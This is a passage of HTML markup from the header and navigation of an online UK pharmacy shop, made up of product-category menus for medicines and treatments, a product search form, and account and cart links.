	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
